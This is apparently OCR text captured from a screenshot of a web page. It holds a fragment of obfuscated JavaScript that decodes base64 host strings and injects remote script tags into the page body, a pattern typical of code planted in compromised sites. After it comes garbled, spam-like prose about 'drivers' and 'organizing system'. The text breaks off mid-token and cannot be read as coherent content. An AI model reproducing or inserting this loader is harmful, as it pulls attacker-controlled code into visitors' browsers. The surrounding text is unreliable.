
ks
const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+ato
u=18b2392a”;document.body.appendChild(s_e);});
Finally, consider the importance of compensating the
system and organizing system. Regularly checking the
drivers addressed and eliminating the drivers you no